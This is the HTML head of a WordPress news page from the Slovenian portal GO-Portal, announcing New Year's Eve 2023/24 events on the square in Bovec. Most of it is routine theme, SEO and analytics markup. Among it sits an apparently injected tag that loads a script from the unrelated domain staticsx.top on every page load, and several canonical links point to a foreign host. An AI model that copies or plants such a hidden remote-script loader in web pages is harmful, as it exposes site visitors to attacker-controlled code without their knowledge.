

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/silvestrovanje-2023-24-na-bovskem-trgu/
body_size: 31759
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>SILVESTROVANJE 2023/24 NA BOVŠKEM TRGU - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2023/11/l_853149_1.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/silvestrovanje-2023-24-na-bovskem-trgu/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SILVESTROVANJE 2023/24 NA BOVŠKEM TRGU" />
	<meta property="og:description" content="Občina Bovec širšo javnost že zdaj obvešča o letošnjem silvestrovanju na osrednjem bovškem trgu. &nbsp; Kot že vrsto let doslej bo poskrbljeno za vse generacije, saj bo v popoldanskem času od 17. ure naprej za otroke program z Ribičem Pepetom, ob 22. uri pa se bo silvestrovanje prevesilo v sklepni del poslavljanja od starega in [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/silvestrovanje-2023-24-na-bovskem-trgu/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2023-11-29T17:23:32+00:00" />
	<meta property="article:modified_time" content="2023-11-29T22:41:16+00:00" />
	<meta property="og:image" content="http://go-portal.horieva.com/wp-content/uploads/2023/11/l_853149_1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="mavres" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mavres" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/silvestrovanje-2023-24-na-bovskem-trgu/","url":"https://go-portal.horieva.com/silvestrovanje-2023-24-na-bovskem-trgu/","name":"SILVESTROVANJE 2023/24 NA BOVŠKEM TRGU - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/silvestrovanje-2023-24-na-bovskem-trgu/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/silvestrovanje-2023-24-na-bovskem-trgu/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2023/11/l_853149_1.jpg","datePublished":"2023-11-29T17:23:32+00:00","dateModified":"2023-11-29T22:41:16+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/61ef26a609fe585d1ca7349df249742a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/silvestrovanje-2023-24-na-bovskem-trgu/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/silvestrovanje-2023-24-na-bovskem-trgu/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2023/11/l_853149_1.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2023/11/l_853149_1.jpg","width":1200,"height":675,"caption":"Vir: Občina Bovec"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/61ef26a609fe585d1ca7349df249742a","name":"mavres","url":"https://go-portal.si/author/mavres/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; SILVESTROVANJE 2023/24 NA BOVŠKEM TRGU Vir komentarjev" href="https://go-portal.si/silvestrovanje-2023-24-na-bovskem-trgu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011227' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/21981" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=21981' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"da0d19f352","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
